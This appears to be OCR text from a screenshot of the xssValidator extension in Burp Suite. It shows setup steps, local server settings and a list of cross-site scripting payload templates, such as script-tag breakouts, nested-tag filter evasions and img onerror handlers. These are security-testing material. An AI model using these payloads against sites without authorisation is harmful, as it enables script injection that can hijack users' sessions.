 Terminal Shell Édition Présentation Fenêtre Aide 100 % Ven. 13:17
Burp Suite Free Edition v1.7.14 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator CO2
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
23